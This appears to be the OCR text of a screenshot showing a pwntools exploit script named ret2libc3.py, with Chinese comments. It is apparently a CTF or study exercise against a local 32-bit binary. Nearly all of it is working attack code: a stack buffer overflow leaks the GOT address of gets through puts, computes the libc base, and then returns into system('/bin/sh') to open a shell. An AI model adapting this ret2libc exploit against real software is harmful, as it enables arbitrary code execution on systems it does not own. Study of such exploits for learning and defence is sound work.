 ret2libc3.py
1 from pwn import *
2
3 elf = ELF("./ret2libc3")
4 p = process("./ret2libc3")
5 libc = ELF("/lib/i386-linux-gnu/libc.so.6")
6
7 gets_got = elf.got["gets"]
8 puts_plt = elf.plt["puts"]
9 main_addr = 0x0804854E
主函数的地址
10 p.recvuntil(b"ret2libc3\n")
11 payload1 = b"a"*0x108+p32(0)
12 payload1 += p32(puts_plt)+p32(main_addr)+p32(gets_got)
13 p.sendline(payload1)
14
计算libc的起始地址
15 leak_addr = u32(p.recv(4))
接受四个字节，u32时将其转换成整数
16 libc_base = leak_addr - libc.symbols["gets"]
17 libc.address = libc_base
18
19 log.success("libc_base:"+hex(libc.address))
log.success()函数用来输出一条成功的信息
输出：libc_base:0x*******
20
21 system = libc.symbols["system"]
22 binsh = next(libc.search("/bin/sh"))
23 p.recvuntil("ret2libc3\n")
24 payload2 = b"a"*0x108+p32(0)
25 payload2 +=p32(system)+p32(0)+p32(binsh)
26 p.sendline(payload2)
27 p.interactive()
18:46
07 December
3 / 67